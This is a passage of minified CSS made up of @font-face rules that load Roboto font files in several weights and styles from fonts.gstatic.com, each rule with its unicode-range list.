FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1